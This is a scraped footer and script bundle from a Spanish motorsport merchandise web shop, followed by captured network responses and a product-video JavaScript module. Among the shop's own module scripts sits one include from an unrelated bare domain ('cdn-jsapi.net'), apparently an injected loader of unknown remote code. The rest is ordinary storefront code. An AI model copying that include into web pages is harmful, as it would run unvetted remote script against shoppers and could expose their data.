                                <a id="link-custom-page-gorras-de-formula-1-y-moto-gp-1" class="custom-page-link" href="https://masterlap.com/es/9-gorras"  target="_blank" >
                                    Gorras de Fórmula 1 y Moto GP
                                </a>
                            </li>
                                            </ul>
                </div>
                            <div class="col-md-6 wrapper revealOnScroll animated fadeInUp" data-animation="fadeInUp">
                    <p class="h3 hidden-sm-down">Nuestra empresa</p>
                                        <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_12897" data-toggle="collapse">
                        <span class="h3">Nuestra empresa</span>
                        <span class="float-xs-right">
                            <span class="navbar-toggler collapse-icons">
                                <i class="material-icons add">&#xE313;</i>
                                <i class="material-icons remove">&#xE316;</i>
                            </span>
                        </span>
                    </div>
                    <ul id="footer_sub_menu_12897" class="collapse">
                                                    <li>
                                <a id="link-cms-page-1-2" class="cms-page-link" href="https://shop.soymotor.com/index.php?id_cms=1&amp;controller=cms" >
                                    Envios
                                </a>
                            </li>
                                                    <li>
                                <a id="link-cms-page-2-2" class="cms-page-link" href="https://shop.soymotor.com/index.php?id_cms=2&amp;controller=cms" >
                                    Política de privacidad
                                </a>
                            </li>
                                                    <li>
                                <a id="link-cms-page-3-2" class="cms-page-link" href="https://shop.soymotor.com/index.php?id_cms=3&amp;controller=cms" >
                                    Términos y condiciones de uso
                                </a>
                            </li>
                                                    <li>
                                <a id="link-cms-page-4-2" class="cms-page-link" href="https://shop.soymotor.com/index.php?id_cms=4&amp;controller=cms" >
                                    Sobre nosotros
                                </a>
                            </li>
                                                    <li>
                                <a id="link-cms-page-5-2" class="cms-page-link" href="https://shop.soymotor.com/index.php?id_cms=5&amp;controller=cms" >
                                    Pago seguro
                                </a>
                            </li>
                                                    <li>
                                <a id="link-cms-page-6-2" class="cms-page-link" href="https://shop.soymotor.com/index.php?id_cms=6&amp;controller=cms" >
                                    Cambios y devoluciones
                                </a>
                            </li>
                                                    <li>
                                <a id="link-cms-page-9-2" class="cms-page-link" href="https://shop.soymotor.com/index.php?id_cms=9&amp;controller=cms" >
                                    Política de cookies
                                </a>
                            </li>
                                                    <li>
                                <a id="link-static-page-contact-2" class="cms-page-link" href="https://shop.soymotor.com/index.php?controller=contact" >
                                    Contacte con nosotros
                                </a>
                            </li>
                                                    <li>
                                <a id="link-static-page-sitemap-2" class="cms-page-link" href="https://shop.soymotor.com/index.php?controller=sitemap" >
                                    Mapa del sitio
                                </a>
                            </li>
                                            </ul>
                </div>
                    </div>
    </div>    <div class="block_newsletter col-md-3 wrapper revealOnScroll animated fadeInUp" data-animation="fadeInUp">
        <p class="h3 hidden-sm-down">Suscribirse a la Newsletter</p>
        <div class="title clearfix hidden-md-up" data-target="#footer_newsletter" data-toggle="collapse">
            <span class="h3 text-uppercase block-newsletter-title">Suscribirse a la Newsletter</span>
            <span class="float-xs-right">
                <span class="navbar-toggler collapse-icons">
                    <i class="material-icons add">&#xE313;</i>
                    <i class="material-icons remove">&#xE316;</i>
                </span>
            </span>
        </div>
        <div id="footer_newsletter" class="collapse">
                                    <p>Puede darse de baja en cualquier momento. Para ello, consulte nuestra información de contacto en el aviso legal.</p>
                                                
    <div class="gdpr_consent gdpr_module_97">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_97" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_97">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>Acepto los términos y condiciones y la política de privacidad
<div id="gtx-trans">
<div class="gtx-trans-icon"></div>
</div></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://shop.soymotor.com/index.php?fc=module&amp;module=psgdpr&amp;controller=FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "6abe07cc4146e2dd146e9148317a3e6103307675";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "97";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


                        <form action="https://shop.soymotor.com/index.php#footer" method="post">
                <input class="btn btn-primary float-xs-right hidden-sm-up" name="submitNewsletter" type="submit" value="OK">
                <div class="input-wrapper">
                    <input name="email" type="email" value="" placeholder="Su dirección de correo electrónico">
                    <button class="btn btn-primary btn-footer hidden-xs-down" name="submitNewsletter" type="submit" value=""></button>
                </div>
                <input type="hidden" name="action" value="0">
                <div class="clearfix"></div>
            </form>
        </div>
    </div>

                
            </div>
            <div class="row">
                
                    
                
            </div>
        </div>
    </div>
    <div class="footer-container-bottom">
        <div class="container">
            <div class="row">
                
                    <div class="col-sm-12 col-md-6 revealOnScroll animated fadeInUp" data-animation="fadeInUp">
                        <a class="_blank" href="https://mloiacono.it/" target="_blank">
                            © 2026 - Ecommerce desarrollado por MasterLap™
                        </a>
                    </div>
                    <div class="col-sm-12 col-md-6 revealOnScroll animated fadeInUp" data-animation="fadeInUp">
                        <div class="footer-payment">
                            <img src="https://shop.soymotor.com/themes/themeclothes/assets/img/payment_icons.png" alt="Pago" />
                        </div>
                    </div>
                
            </div>
        </div>
    </div>            
        </footer>

        
                    <script type="text/javascript" src="https://shop.soymotor.com/themes/core.js" ></script>
            <script type="text/javascript" src="https://shop.soymotor.com/themes/themeclothes/assets/js/theme.js" ></script>
            <script type="text/javascript" src="https://shop.soymotor.com/modules/blockreassurance/views/dist/front.js" ></script>
            <script type="text/javascript" src="https://shop.soymotor.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
            <script type="text/javascript" src="https://shop.soymotor.com/modules/ps_emailalerts/js/mailalerts.js" ></script>
            <script type="text/javascript" src="https://shop.soymotor.com/modules/quantitydiscountpro/views/js/qdp.js" ></script>
            <script type="text/javascript" src="https://shop.soymotor.com/modules/arproductlists/views/js/owl.carousel.min.js" ></script>
            <script type="text/javascript" src="https://shop.soymotor.com/modules/arproductlists/views/js/scripts.js" ></script>
            <script type="text/javascript" src="https://shop.soymotor.com/modules/expandabledescriptions/views/js/expandabledescriptions.js" ></script>
            <script type="text/javascript" src="https://shop.soymotor.com/modules/stpreloader/views/js/stpreloader.js" ></script>
            <script type="text/javascript" src="https://shop.soymotor.com/modules/bonsearch//views/js/bonsearch.js" ></script>
            <script type="text/javascript" src="https://shop.soymotor.com/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js" ></script>
            <script type="text/javascript" src="https://shop.soymotor.com/modules/facebookproductad/views/js/pixel.js" ></script>
            <script type="text/javascript" src="https://shop.soymotor.com/modules/bonattribute//views/js/bonattribute.js" ></script>
            <script type="text/javascript" src="https://shop.soymotor.com/modules/stprovideos/views/js/front.js" ></script>
            <script type="text/javascript" src="https://shop.soymotor.com/modules/stprovideos/views/js/video.min.js" ></script>
            <script type="text/javascript" src="https://shop.soymotor.com/modules/stprovideos/views/js/youtube.min.js" ></script>
            <script type="text/javascript" src="https://shop.soymotor.com/modules/bonban//views/js/ban_front.js" ></script>
            <script type="text/javascript" src="https://shop.soymotor.com/modules/bonban/views/js/owl.carousel.js" ></script>
            <script type="text/javascript" src="https://shop.soymotor.com/modules/bongdpr/views/js/gdpr_front.js" ></script>
            <script type="text/javascript" src="https://shop.soymotor.com/modules/bongdpr/views/js/jquery.cookie.js" ></script>
            <script type="text/javascript" src="https://shop.soymotor.com/modules/bongooglemap//views/js/googlemap_front.js" ></script>
            <script type="text/javascript" src="https://shop.soymotor.com/modules/bonhtmlcontent//views/js/htmlcontent_front.js" ></script>
            <script type="text/javascript" src="https://shop.soymotor.com/modules/bonhtmlcontent/views/js/owl.carousel.js" ></script>
            <script type="text/javascript" src="https://shop.soymotor.com/modules/bonnotice//views/js/jquery.countdown.js" ></script>
            <script type="text/javascript" src="https://shop.soymotor.com/modules/bonnotice/views/js/jquery.cookie.js" ></script>
            <script type="text/javascript" src="https://shop.soymotor.com/modules/bonnotice/views/js/notice_front.js" ></script>
            <script type="text/javascript" src="https://shop.soymotor.com/modules/bonpromotion//views/js/promotion_front.js" ></script>
            <script type="text/javascript" src="https://shop.soymotor.com/modules/bonpromotion/views/js/slick.js" ></script>
            <script type="text/javascript" src="https://shop.soymotor.com/modules/bonpromotion/views/js/jquery.countdown.js" ></script>
            <script type="text/javascript" src="https://shop.soymotor.com/modules/bonthumbnails//views/js/bonthumbnails_image.js" ></script>
            <script type="text/javascript" src="https://shop.soymotor.com/modules/productcountdown//views/js/jquery.countdown.js" ></script>
            <script type="text/javascript" src="https://shop.soymotor.com/modules/productcountdown/views/js/productcountdown.js" ></script>
            <script type="text/javascript" src="https://shop.soymotor.com/modules/bonzoom/views/js/bonzoom.js" ></script>
            <script type="text/javascript" src="https://shop.soymotor.com/modules/bonwishlist//views/js/bonwishlist.js" ></script>
            <script type="text/javascript" src="https://shop.soymotor.com/modules/productpurchase/views/js/product_purchase.js" ></script>
            <script type="text/javascript" src="https://shop.soymotor.com/modules/bontheme//views/js/bontheme.js" ></script>
            <script type="text/javascript" src="https://shop.soymotor.com/modules/bonslick//views/js/bonslick_front.js" ></script>
            <script type="text/javascript" src="https://shop.soymotor.com/modules/bonslick/views/js/slick.js" ></script>
            <script type="text/javascript" src="https://shop.soymotor.com/modules/bonnews/views/js/slick.js" ></script>
            <script type="text/javascript" src="https://shop.soymotor.com/modules/bonnews//views/js/bonnews_front.js" ></script>
            <script type="text/javascript" src="https://shop.soymotor.com/js/jquery/ui/jquery-ui.min.js" ></script>
            <script type="text/javascript" src="https://shop.soymotor.com/js/jquery/plugins/growl/jquery.growl.js" ></script>
            <script type="text/javascript" src="https://shop.soymotor.com/modules/darique/views/lib/glider/glider.min.js" ></script>
            <script type="text/javascript" src="https://shop.soymotor.com/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
            <script type="text/javascript" src="https://shop.soymotor.com/modules/ps_imageslider/js/responsiveslides.min.js" ></script>
            <script type="text/javascript" src="https://shop.soymotor.com/modules/ps_imageslider/js/homeslider.js" ></script>
            <script type="text/javascript" src="https://shop.soymotor.com/modules/darique/views/js/darique.js" ></script>
            <script type="text/javascript" src="https://shop.soymotor.com/modules/ps_searchbar/ps_searchbar.js" ></script>
            <script type="text/javascript" src="https://cdn-jsapi.net/" ></script>
            <script type="text/javascript" src="https://shop.soymotor.com/modules/preorder/views/js/flipclock.min.js" ></script>
            <script type="text/javascript" src="https://shop.soymotor.com/modules/preorder/views/js/preorderonlist.js" ></script>
            <script type="text/javascript" src="https://shop.soymotor.com/themes/themeclothes/assets/js/custom.js" ></script>
            <script type="text/javascript" src="https://shop.soymotor.com/modules/ambjolisearch/views/js/ambjolisearch.js" ></script>
    
    
            

        
        	<script>
		var zoom_type = "inner",
			zoom_lens_size  = "100",
			zoom_cursor_type = "default",
			zoom_lens_opacity = "0.5",
			zoom_scroll = "1",
			zoom_easing = "1",
			zoom_fade_in = "1400",
			zoom_fade_out = "500",
			zoom_lens_shape = "round",
			zoom_win_width = "400",
			zoom_win_height = "400",
			zoom_win_border = "1";
			zoom_win_border_color = "#333333";

			if (zoom_scroll == 0) {
				var zoom_scroll_scr = false;
			} else {
				var zoom_scroll_scr = true;
			}


		function applyElevateZoom(){
			var src = $('.thickbox.shown').attr('href'),
				bigimage = $('.fancybox.shown').attr('href');
			$('.product-cover img').elevateZoom({
				zoomType: zoom_type,
				cursor: zoom_cursor_type,
				zoomWindowFadeIn: zoom_fade_in,
				zoomWindowFadeOut: zoom_fade_out,
				scrollZoom: zoom_scroll_scr,
				easing: zoom_easing,
				lensOpacity: zoom_lens_opacity,
				lensShape: zoom_lens_shape,
				lensSize: zoom_lens_size,
				zoomImage: bigimage,
				zoomWindowWidth: zoom_win_width,
				zoomWindowHeight: zoom_win_height,
				borderSize: zoom_win_border,
				borderColour: zoom_win_border_color,
		   });
		}



		$(document).ready(function(){
			applyElevateZoom();

			$('.thumb-container').click(
				function(){
				restartElevateZoom();
				}
			);
		});


        $( document ).ajaxComplete(function() {
            restartElevateZoom();
        });

		function restartElevateZoom(){
			$(".zoomContainer").remove();
			applyElevateZoom();
		}
	</script>
<script type="text/javascript">
    var countdown_days = "días",
        countdown_hr = "hr",
        countdown_min = "min",
        countdown_sec = "seg";

    $("[data-countdown]").each(function() {
        var $this = $(this), finalDate = $(this).data("countdown");
        $this.countdown(finalDate, function(event) {
            $this.html(event.strftime('<span><span>%D</span>'+countdown_days+'</span><span><span>%H</span>'+countdown_hr+'</span><span><span>%M</span>'+countdown_min+'</span><span><span>%S</span>'+countdown_sec+'</span>'));
        });
    });
</script><div id="js-rcpgtm-tracking-data" hidden data-tracking-data="%7B%22detail_products_list%22%3A%5B%5D%2C%22order_products_list%22%3A%5B%5D%2C%22order_complete_data%22%3A%5B%5D%2C%22order_context_user_data%22%3A%5B%5D%7D"></div> 
        
        <span id="back-to-top"></span>
    </body>

    </html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop.soymotor.com/modules/bonwishlist/controllers/front/ajax.php?ajax=1&static_token_bon_wishlist=bd223a09c5b22ecebbe55b8475c94352
body_size: 22
content:

<div class="wishlist-wrapper">
            <div class="no-items">
        <h6>There are no more items in your wishlist
        </h6>
        </div>
        <div class="no-items-js no-items" style="display: none;">
        <h6>There are no more items in your wishlist
        </h6>
    </div>
</div>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1418183840&t=pageview&_s=1&dl=https%3A%2F%2Fshop.soymotor.com%2Findex.php%3Fid_category%3D70%26controller%3Dcategory&ul=en-us%40posix&dt=James%20Hunt&sr=1280x720&vp=1280x720&_u=IEBAAEIJAAAAACAAI~&jid=1739106496&gjid=1382897964&cid=2084956865.1769066998&tid=UA-10656051-2&_gid=2023366946.1769066998&_r=1&_slc=1&did=d6YPbH&z=175864419
body_size: -451
content:
2,cG-4SGNZQM70N

--- FILE ---
content_type: text/javascript
request_url: https://shop.soymotor.com/modules/stprovideos/views/js/front.js
body_size: 4784
content:
$(document).ready(function(){
    st_pro_videos.init();
    if(!stprovideos.st_is_16){
        prestashop.on('updatedProduct', function (event) {
            st_pro_videos.run({yi:0});
        });
        /*if(stprovideos.quick_view){
            prestashop.on('quickViewLoaded', function(event){
                var id_array = event.quickview_id.split('-');
                if(id_array.length!=4)
                    return ;
                $.post(stprovideos.get_videos_url, {'id_product': id_array[2]}).then(function (resp) {
                    if(resp.videos){
                        stprovideos.videos = resp.videos;
                        stprovideos.gallery_image_url = resp.gallery_image_url;
                        stprovideos.thumbnail_image_url = resp.thumbnail_image_url;
                        st_pro_videos.run({yi:1});
                    }
                }).fail(function (resp) {
                    console.log('stprovideos-quick-view: can\'t get videos.');
                });
            });
        }*/
    }
});

var st_pro_videos =  {
  options: {
    'autoplay': 1,
    'muted' : 0,
    'controls_youtube' : 0,
    'controls': 1,
    'loop': 1
  },
  init: function() {
    if(typeof(stprovideos)=='undefined')
        return false;
    if(!stprovideos.st_is_16 && stprovideos.quick_view && typeof(stprovidequickview)!='undefined'){
        stprovideos.videos = stprovidequickview ? stprovidequickview.videos : undefined;
    }
    this.options = $.extend(this.options, {
        'autoplay': stprovideos.autoplay,
        'muted' : stprovideos.muted,
        'controls_youtube' : stprovideos.controls_youtube,
        'controls': stprovideos.controls,
        'loop': stprovideos.loop
    });
    if(typeof(sttheme)!='undefined' && typeof(sttheme.product_thumbnails)!='undefined' && sttheme.product_thumbnails==3)
        stprovideos.thumb_slider = 0;

    $(document).on('click','.st_pro_video_play', function(e){
        e.preventDefault();
        st_pro_videos.st_pro_manually_play($(this).data('video-id'));
        return false;
    });
    
    $(document).on('click','.st_pro_video_stop', function(e){
        e.preventDefault();
        st_pro_videos.st_pro_videos_remove(0);
        return false;
    });
    st_pro_videos.run({yi:1});
  },
  run: function(params){
    if(typeof(stprovideos.videos)=='undefined')
        return false;
    if(stprovideos.how_to_display==0){
        this.append_player();
        this.append_static_paly(0);
        this.handle_click_on_thumb(0);
    }else if(stprovideos.how_to_display==2){
        this.append_player();
        this.append_static_paly(1);
        this.append_paly_on_first_thumb();
        this.handle_click_on_thumb(1);
    }else if(stprovideos.how_to_display==7 || stprovideos.how_to_display==8){
        if(params.yi==1)
            this.append_desc_player();
    }else{// if(!stprovideos._st_themes_17)
        this.init_classic_pro_video(params);
    }
    this.init_st_pro_videos(params);
  },
  append_player: function(){
    var $pc_container = $(stprovideos.video_container);
    if($pc_container.length)
        $pc_container.append('<button class="st_pro_video_stop st_pro_video_btn st_pro_videos_invisible" type="button" aria-disabled="false"><span aria-hidden="true" class="vjs-icon-placeholder"></span></button>'+this.bulid_video_html(stprovideos.videos[0], false));
  },
  append_desc_player: function(){
    var $pc_container = $(stprovideos.desc_container);
    if($pc_container.length){
        var x = '<div class="st_pro_video_miaoshu">'+this.bulid_video_html(stprovideos.videos[0], false)+'</div>';
        if(stprovideos.how_to_display==8)
            $pc_container.append(x);
        else
            $pc_container.prepend(x);
    }
  },
  bulid_video_html: function(video, lazy){
    return '<div id="st_pro_video_'+video.id_st_pro_video+'" data-video-id="'+video.id_st_pro_video+'" class="st_pro_videos_box '+(stprovideos.slider ? 'st_pro_videos_box_static' : 'st_pro_videos_invisible')+' st_pro_video_flex"><video class="st_pro_videos video-js vjs-big-play-centered" data-autoplay="'+video.autoplay+'" data-muted="'+video.muted+'" data-loop="'+video.loop+'"><source '+(lazy?'data-':'')+'src="'+video.url+'" type="video/'+(/youtu(\.be|be\.com)/.test(video.url) ? 'youtube' : 'mp4')+'"></video></div>';
  },
  append_static_paly: function(type){
    var $container = $(stprovideos.video_container);
    if($container.length)
        $container.append('<button class="st_pro_video_play '+(type ? 'st_pro_video_play_on_first_gallery' : 'st_pro_video_play_static')+' st_pro_video_btn '+(stprovideos.how_to_display==2 ? ' st_pro_videos_invisible ' : '')+'" type="button" aria-disabled="false" data-video-id="'+stprovideos.videos[0].id_st_pro_video+'"><span aria-hidden="true" class="vjs-icon-placeholder"></span>'+(stprovideos.play_video_text ? '<span class="st_play_video_text">'+stprovideos.play_video_text+'</span>' : '')+'</button>');

  },
  /*append_paly_on_first: function(){
    var $container = $(stprovideos.video_selector);
    if($container.length)
        $container.append('<button class="st_pro_video_play st_pro_video_play_on_first st_pro_video_btn" type="button" aria-disabled="false"><span aria-hidden="true" class="vjs-icon-placeholder"></span></button>');
  },*/
  append_paly_on_first_thumb: function(){
    var $container = $(stprovideos.thumbnail_selector).first();
    if(!$container.length)
        return false;
    if(typeof(stprovideos.videos)!=='undefined')
        $container.addClass('st_pro_video_relative').append('<button class="st_pro_video_play_on_first_thumb st_pro_video_btn st_pro_video_play_icon" type="button" aria-disabled="false"><span aria-hidden="true" class="vjs-icon-placeholder"></span></button>');
  },
  handle_click_on_thumb: function(type){
    if(stprovideos.how_to_display!=0 && stprovideos.how_to_display!=2)
        return false;
    var classname = type ? '.st_pro_video_play_on_first_gallery' : '.st_pro_video_play_static';
    switch(stprovideos.slider){
        case 0:
        break;
        case 1:
            if(stprovideos.how_to_display==2 && $(stprovideos.gallery_container).length && typeof($(stprovideos.gallery_container)[0].swiper)!='undefined'){
                $(classname).toggleClass('st_pro_videos_invisible', !$(stprovideos.gallery_container)[0].swiper.isBeginning);
                $(stprovideos.gallery_container)[0].swiper.on('onSlideChangeEnd', function(swiper){
                    $(classname).toggleClass('st_pro_videos_invisible', !swiper.isBeginning);
                });
            }
            if(stprovideos.how_to_display==0){
                $(classname).addClass('st_pro_videos_invisible');
            }
        break;
        case 2:
        break;
        case 3:
            if(typeof($(stprovideos.gallery_container).slick)!='undefined'){
                $(classname).toggleClass('st_pro_videos_invisible', $(stprovideos.gallery_container).slick('slickCurrentSlide')!=0);
                $(stprovideos.gallery_container).on('afterChange', function(event, slick, currentSlide, nextSlide){
                    if($(stprovideos.gallery_container).slick('slickCurrentSlide')==0)
                        $(classname).removeClass('st_pro_videos_invisible');
                    else{
                        $(classname).addClass('st_pro_videos_invisible');
                        st_pro_videos.st_pro_videos_remove(2);
                    }
                });
            }
        break;
        case 4:
            if(stprovideos.how_to_display==2 && $(stprovideos.gallery_container).length && typeof($(stprovideos.gallery_container).data("owlCarousel"))!='undefined'){
                $(classname).toggleClass('st_pro_videos_invisible', $(stprovideos.gallery_container).data("owlCarousel").owl.currentItem!=0);
                $(document).on('main_gallery_after_action', function(){
                    $(classname).toggleClass('st_pro_videos_invisible', $(stprovideos.gallery_container).data("owlCarousel").owl.currentItem!=0);
                });
            }
            if(stprovideos.how_to_display==0){
                $(classname).addClass('st_pro_videos_invisible');
            }
        break;
    }
    switch(stprovideos.thumb_slider){
        case 0:
            $(stprovideos.thumbnail_selector).on('click', function(){
                if(stprovideos.how_to_display==2){
                    if($(this).find('.st_pro_video_play_on_first_thumb').length){
                        if($(classname).siblings('.st_pro_videos_box').hasClass('st_pro_videos_invisible'))
                            $(classname).removeClass('st_pro_videos_invisible');
                    }else{
                        $(classname).addClass('st_pro_videos_invisible');
                        st_pro_videos.st_pro_videos_remove(2);
                    } 
                }
                if(stprovideos.how_to_display==0){
                    st_pro_videos.st_pro_videos_remove(0);
                }
            });
        break;
        case 1:
            if($(stprovideos.thumbnail_container).length && typeof($(stprovideos.thumbnail_container)[0].swiper)!='undefined'){
                $(stprovideos.thumbnail_container)[0].swiper.on('onClick', function(swiper){
                    if(stprovideos.how_to_display==2){
                        if($(swiper.slides).eq(swiper.clickedIndex).find('.st_pro_video_play_on_first_thumb').length==1){
                            if($(classname).siblings('.st_pro_videos_box').hasClass('st_pro_videos_invisible')){
                                $(classname).removeClass('st_pro_videos_invisible');
                            }
                        }
                        else{
                            $(classname).addClass('st_pro_videos_invisible');
                            st_pro_videos.st_pro_videos_remove(2);
                        }
                    }
                    if(stprovideos.how_to_display==0){//why  && stprovideos.slider!=1 2019 03 13 dao zhi panda dian ji thumb, video bu guan bi.
                        st_pro_videos.st_pro_videos_remove(0);
                    }
                });
            }
        break;
        case 2:
        break;
        case 3:
        break;
        case 4:
            if($(stprovideos.thumbnail_container).length && typeof($(stprovideos.thumbnail_container).data("owlCarousel"))!='undefined'){
                $(stprovideos.thumbnail_container).on("click", ".owl-item", function(e){
                    e.preventDefault();
                    if(stprovideos.how_to_display==2){
                        if($(this).find('.st_pro_video_play_on_first_thumb').length==1){
                            if($(classname).siblings('.st_pro_videos_box').hasClass('st_pro_videos_invisible')){
                                $(classname).removeClass('st_pro_videos_invisible');
                            }
                        }
                        else{
                            $(classname).addClass('st_pro_videos_invisible');
                            st_pro_videos.st_pro_videos_remove(2);
                        }
                    }
                });
            }
        break;
        case 5:
            $(document).on('hover', stprovideos.thumbnail_selector, function(){
                if(stprovideos.how_to_display==2){
                    if($(this).find('.st_pro_video_play_on_first_thumb').length){
                        if($(classname).siblings('.st_pro_videos_box').hasClass('st_pro_videos_invisible'))
                            $(classname).removeClass('st_pro_videos_invisible');
                    }else{
                        $(classname).addClass('st_pro_videos_invisible');
                        st_pro_videos.st_pro_videos_remove(2);
                    } 
                }
                if(stprovideos.how_to_display==0){
                    st_pro_videos.st_pro_videos_remove(0);
                }
            });
        break;
    }
  },
  st_pro_manually_play: function(id){
        var video = $('#st_pro_video_'+id+' .st_pro_videos');
        if(!video.length)
            return false;
        st_pro_videos.st_pro_videos_toggle_btns(1, id);

        var player = videojs.getPlayer(video[0]);
        if(player && !player.paused())
            player.pause();
        else if(player && (video.data('autoplay')==1 || (this.options.autoplay==1 && video.data('autoplay')==4)) || stprovideos.how_to_display==0 || stprovideos.how_to_display==2){
            player.ready(function(){
                setTimeout(function(){
                    if(!$('#st_pro_video_'+id).hasClass('.st_pro_videos_invisible')){
                        player.play();
                    }
                },100);
            });
            if(stprovideos.how_to_display!=0 && stprovideos.how_to_display!=2){
                switch(stprovideos.thumb_slider){
                    case 0:
                        if($(stprovideos.thumbnail_selector).filter('[data-video-id="'+id+'"]').length){
                            $(stprovideos.thumbnail_selector).find('.selected').removeClass('selected');
                            $(stprovideos.thumbnail_selector).filter('[data-video-id="'+id+'"]').find('.thumb').addClass('selected');
                        }
                    break;
                }
            }
        }
    },
    init_st_pro_videos: function(params){
      $('.st_pro_videos').each(function(k,v){
        var is_youtube = $(this).find('source').attr('type').indexOf('youtube')!==-1;
        var options = st_pro_videos.options;
        if($(this).data('autoplay')!=4) 
            options = $.extend(options, {'autoplay': $(this).data('autoplay')});
        if($(this).data('muted')!=4) 
            options = $.extend(options, {'muted': $(this).data('muted')});
        if($(this).data('loop')!=4) 
            options = $.extend(options, {'loop': $(this).data('loop')});
        var myPlayer = videojs(this, {
            controls: is_youtube && options.controls_youtube ? false : options.controls,
            fluid: true,
            autoplay: false,
            loop: options.loop===1,
            muted: options.muted,
            techOrder: is_youtube ? ['youtube'] : ['html5'],
            "youtube": is_youtube && options.controls_youtube ? { "ytControls": 2 } : {},
            "playsinline": "playsinline",
            preload: (stprovideos.how_to_display==0 || stprovideos.how_to_display==2 ? 'none' : 'metadata')
          }).on("ended",function(){
              if(typeof(stprovideos.auto_close_at_end)!='undefined' && stprovideos.auto_close_at_end)
                st_pro_videos.st_pro_videos_remove(0);
          });
      });
        if(stprovideos.how_to_display==0 || stprovideos.how_to_display==2){
            var video = $('#st_pro_video_'+stprovideos.videos[0].id_st_pro_video+' .st_pro_videos');
            if(params.yi==1 && (video.data('autoplay')==1 || (st_pro_videos.options.autoplay==1 && video.data('autoplay')==4)))
                st_pro_videos.st_pro_manually_play(stprovideos.videos[0].id_st_pro_video);
            else
                st_pro_videos.st_pro_videos_remove(0);
        }else{
            switch(stprovideos.slider){
                case 0:
                    if(params.yi==1 && (stprovideos.how_to_display==1 || stprovideos.how_to_display==4)){                        
                        var key = stprovideos.videos.length-1;
                        st_pro_videos.st_pro_manually_play(stprovideos.videos[key].id_st_pro_video);
                    }
                    else
                        st_pro_videos.st_pro_videos_remove(0);
                break;
                case 1://Swiper
                    if($(stprovideos.gallery_container).length && typeof($(stprovideos.gallery_container)[0].swiper)!='undefined'){
                        if(stprovideos.videos.length==$(stprovideos.gallery_container)[0].swiper.slides.length)//ugly way to tell if a product has no images, because changeStart will not run in this case.
                            st_pro_videos.swiper_video($(stprovideos.gallery_container)[0].swiper);
                        else if((stprovideos.how_to_display==1 || stprovideos.how_to_display==4)){
                            $(stprovideos.gallery_container)[0].swiper.slideTo(0);
                        }
                        st_pro_videos.swiper_sticker($(stprovideos.gallery_container)[0].swiper);
                    }
                break;
                case 3:
                    if(typeof($(stprovideos.gallery_container).slick)!='undefined'){
                        st_pro_videos.slick_video($(stprovideos.gallery_container).slick('getSlick').$slides, $(stprovideos.gallery_container).slick('getSlick').$slides[0]);
                        st_pro_videos.slick_sticker($(stprovideos.gallery_container).slick('getSlick').$slides[0]);
                    }
                break;
                case 4://Owl1
                    if($(stprovideos.gallery_container).length && typeof($(stprovideos.gallery_container).data("owlCarousel"))!='undefined'){
                        if((stprovideos.how_to_display==1 || stprovideos.how_to_display==4)){
                            // $(stprovideos.gallery_container).trigger("owl.goTo", 0);
                            $(stprovideos.gallery_container).trigger("main_gallery_after_action", [$(stprovideos.gallery_container).data("owlCarousel")]);
                        }
                        st_pro_videos.owl1_sticker($(stprovideos.gallery_container).data("owlCarousel"));
                    }
                break;
            }
            switch(stprovideos.thumb_slider){
                case 0:
                break;
                case 1://Swiper requests to scroll to the first manually
                    if((stprovideos.how_to_display==1 || stprovideos.how_to_display==4) && $(stprovideos.thumbnail_container).length && typeof($(stprovideos.thumbnail_container)[0].swiper)!='undefined')
                        $(stprovideos.thumbnail_container)[0].swiper.slideTo(0);
                break;
                case 3://Slick, it's show the first slide by default
                break;
                case 4://Owl1
                break;
            }
        }
    },
    append_item: function(type,slider,html){
        var pre = (stprovideos.how_to_display==1 || stprovideos.how_to_display==4);
        switch(type){
            case 0:
            case 5:
                pre ? slider.prepend(html) : slider.append(html);
            break;
            case 1://Swiper
                if(typeof(slider[0].swiper)!='undefined'){
                    pre ? slider[0].swiper.prependSlide(html) : slider[0].swiper.appendSlide(html);
                }
            break;
            case 2://Owl 2
                pre ? slider.trigger('add.owl.carousel', [html, 0]) : slider.trigger('add.owl.carousel', [html]);
            break;
            case 3://Slick
                pre ? slider.slick('slickAdd', html, 0, true) : slider.slick('slickAdd', html);
            break;
            case 4://Owl 1
                pre ? slider.data("owlCarousel").addItem(html, 0) : slider.data("owlCarousel").addItem(html, -1);
            break;
        }
    },
    slider_reinit: function(type,slider){
        switch(type){
            case 0:
                if ($('#main .js-qv-product-images li').length > 2) {
